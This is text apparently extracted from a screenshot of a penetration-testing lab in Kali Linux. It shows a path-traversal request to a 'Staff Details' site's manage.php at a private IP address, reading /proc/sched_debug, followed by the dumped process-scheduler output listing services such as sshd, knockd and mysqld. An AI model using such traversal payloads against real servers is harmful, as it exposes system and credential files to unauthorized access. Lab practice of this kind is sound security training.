 Example.com - Staff Details -
192.168.253.132/manage.php?file=../../../../../../proc/sched_debug
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
71271.681359 1443 120 0.000000 695.534296 0.000000 0 0 / Ssystemd-timesyn 368 71198.794011 217 120 0.000000 120.821434
0.000000 0 0 / S sd-resolve 371 16492.225973 22 120 0.000000 10.319818 0.000000 0 0 / I ttm_swap 403 3039.820851 2 100
0.000000 0.015536 0.000000 0 0 / S irq/16-vmwgfx 404 0.000000 4 49 0.000000 0.045960 0.000000 0 0 / S dhclient 490
70740.128516 177 120 0.000000 59.517686 0.000000 0 0 / S cron 491 71287.416051 242 120 0.000000 38.567532 0.000000 0 0 /
S systemd-logind 492 71198.751479 341 120 0.000000 97.631332 0.000000 0 0 / S dbus-daemon 494 69722.508119 1424 120
0.000000 229.903053 0.000000 0 0 / S rsyslogd 495 70861.485938 58 120 0.000000 19.973589 0.000000 0 0 / S in:imuxsock 510
70739.850019 132 120 0.000000 10.082281 0.000000 0 0 / S in:imklog 511 3424.060473 6 120 0.000000 8.760887 0.000000 0 0
/ S rs:main Q:Reg 512 70739.835961 146 120 0.000000 104.670256 0.000000 0 0 / S agetty 517 5462.543870 35 120 0.000000
8.770506 0.000000 0 0 / S sshd 528 3587.386172 12 120 0.000000 7.129930 0.000000 0 0 / S knockd 547 3692.852913 22 120
0.000000 4.930285 0.000000 0 0 / S mysqld 592 71290.472888 8482 120 0.000000 3076.886105 0.000000 0 0 / S mysqld 594
4204.475536 1 120 0.000000 0.141497 0.000000 0 0 / S mysqld 600 71280.697813 397 120 0.000000 18.984745 0.000000 0 0 / S
mysqld 601 71290.338505 23735 120 0.000000 334.493145 0.000000 0 0 / S mysqld 602 71290.338125 23738 120 0.000000
406.934232 0.000000 0 0 / S mysqld 603 71290.338401 23734 120 0.000000 361.187701 0.000000 0 0 / S mysqld 604
71290.338269 23733 120 0.000000 332.730422 0.000000 0 0 / S mysqld 605 71290.338616 23736 120 0.000000 343.399693
0.000000 0 0 / S mysqld 606 71290.337703 23734 120 0.000000 363.970784 0.000000 0 0 / S mysqld 607 71290.338458 23776
120 0.000000 438.806987 0.000000 0 0 / S mysqld 608 71290.354793 23799 120 0.000000 401.612967 0.000000 0 0 / S mysqld
609 71290.338313 23738 120 0.000000 371.811729 0.000000 0 0 / S mysqld 610 71290.340532 23734 120 0.000000 351.395613
0.000000 0 0 / S mysqld 611 71289.314515 23853 120 0.000000 1237.946327 0.000000 0 0 / S mysqld 614 71288.940911 11873
120 0.000000 408.845935 0.000000 0 0 / S mysqld 615 71288.938428 11875 120 0.000000 619.550308 0.000000 0 0 / S mysqld
616 71285.617106 2376 120 0.000000 75.418286 0.000000 0 0 / S mysqld 617 71289.283310 1189 120 0.000000 53.240702
0.000000 0 0 / S mysqld 618 71285.601182 2377 120 0.000000 88.770160 0.000000 0 0 / S mysqld 619 71290.295044 11892 120
0.000000 478.669060 0.000000 0 0 / S mysqld 620 65435.087939 393 120 0.000000 12.486685 0.000000 0 0 / S mysqld 621
65434.965752 95 120 0.000000 4.910087 0.000000 0 0 / S mysqld 622 65434.964041 80 120 0.000000 1.638598 0.000000 0 0 / S
mysqld 623 65434.964597 80 120 0.000000 1.585922 0.000000 0 0 / S mysqld 624 6661.287682 25 120 0.000000 6.449986